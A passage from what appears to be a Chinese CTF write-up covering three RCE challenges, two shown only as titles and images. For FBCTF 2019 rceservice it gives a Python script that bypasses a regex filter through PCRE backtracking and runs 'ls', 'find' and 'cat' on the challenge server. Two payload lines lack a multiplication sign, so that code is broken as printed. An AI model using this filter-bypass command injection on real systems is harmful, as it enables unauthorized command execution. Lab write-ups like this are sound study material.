

十三 [NSSRound#16 Basic]RCE但是没有完全RCE







十四 [ThinkPHP]5.0.23-Rce1







十五 [FBCTF 2019]rceservice

这题仍然可以使用PCRE回溯机制绕过,于是编制脚本

import requests

payload = '{"cmd":"ls /", "abc":"'+'a'1000000+'"}'

res = requests.post("http://node4.anna.nssctf.cn:23484/",data = {"cmd":payload})

print(res.text)



得到

没有发现flag文件,改脚本为payload = '{"cmd":"/usr/bin/find / -name flag", "abc":"'+'a'1000000+'"}'去寻找flag,得到





更改脚本去打开文件

payload = '{"cmd":"/bin/cat /home/rceservice/flag", "abc":"'+'a'*1000000+'"}'

得到

浙公网安备 33010602011771号

浙公网安备 33010602011771号